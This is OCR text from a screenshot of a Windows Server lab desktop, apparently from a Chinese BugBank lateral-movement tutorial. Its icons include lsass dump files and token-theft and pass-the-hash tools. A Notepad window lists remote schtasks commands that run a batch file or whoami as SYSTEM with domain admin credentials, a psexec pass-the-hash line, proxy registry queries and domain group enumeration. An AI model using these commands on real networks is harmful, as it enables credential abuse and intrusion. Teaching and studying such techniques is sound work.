 192.168.232.145
回收站
cn_sql_ser...
Mssql
psexec_ha
apache-jm...
create_dll.dll
nbtscan
NetGroup
apache-jm...
dnsdump
procdump
NetLocal
V1.0.Beta2...
dup_toke
7z1801-x64
GetUserS
360安全卫士
incogni
360软件管家
inst
apache-jm...
jdk-8u15
apache-jm...
jj
attackRMI
lsass.dm
管理员: 命令提示符
漏洞银行丨BUGBANK
bilibili
以太网适配器 外网网卡:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f180:630a:a18:e039%14
自动配置 IPv4 地址 . . . . . . . : 169.254.224.57
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 192.168.111.2
以太网适配器 域:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::38e3:8299:7202:8901%9
IPv4 地址 . . . . . . . . . . . . : 192.168.52.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.254
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
# 执行bat
schtasks /create /tn task1 /U hack\administrator /P Windows2019*** /tr C:\windows\temp\11.bat /sc ONSTART /s 192.168.52.2 /RU system
schtasks /run /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
schtasks /F /delete /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
# 直接执行命令
schtasks /create /tn task1 /U hack\administrator /P Windows2019*** /tr "c:\windows\system32\cmd.exe /c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU syste
schtasks /run /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
schtasks /F /delete /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
psexec_hash.exe -hashes :70a50724b37f6d3d03d00c24e946fde3 hack/administrator@192.168.52.2
中
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer
reg query "HKEY_USERS\S-1-5-21-936368944-1238526134-3154576422-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL
NetLocalGroupGetMembers administrators \\192.168.52.2
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
2 R2
激活 Windows
漏洞银行
BUGBANK.CN
Windows Server 2012 R2 Datacenter
Build 9600
中
3:14
2019/11/10